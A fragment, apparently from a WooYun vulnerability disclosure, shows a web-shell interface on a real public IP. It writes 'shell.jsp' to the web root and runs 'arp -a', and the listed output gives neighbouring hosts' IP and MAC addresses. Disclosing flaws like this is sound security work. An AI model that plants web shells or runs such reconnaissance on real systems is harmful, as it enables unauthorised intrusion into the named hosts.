 Url: http://122.225.106.163
WebPa... /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a
Execute
122.225.106.167 00-1e-67-21-24-8c 动态
122.225.106.168 00-a0-d1-eb-e2-70 动态
122.225.106.169 00-a0-d1-ed-86-30 动态
122.225.106.170 00-a0-d1-ed-58-e4 动态
122.225.106.171 00-a0-d1-ed-44-e4 动态
122.225.106.172 00-a0-d1-ed-46-74 动态
122.225.106.191 ff-ff-ff-ff-ff-ff 静态
123.157.107.1 00-25-9e-b6-06-3b 动态
123.157.107.4 b8-2a-72-df-eb-ec 动态
123.157.107.8 00-a0-d1-eb-e2-70 动态
123.157.107.9 00-a0-d1-ed-86-30 动态
123.157.107.10 00-a0-d1-ed-58-e4 动态
123.157.107.11 00-a0-d1-ed-44-e4 动态
123.157.107.12 00-a0-d1-ed-46-74 动态
123.157.107.31 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.75 01-00-5e-00-00-4b 静态
www.wooyun.org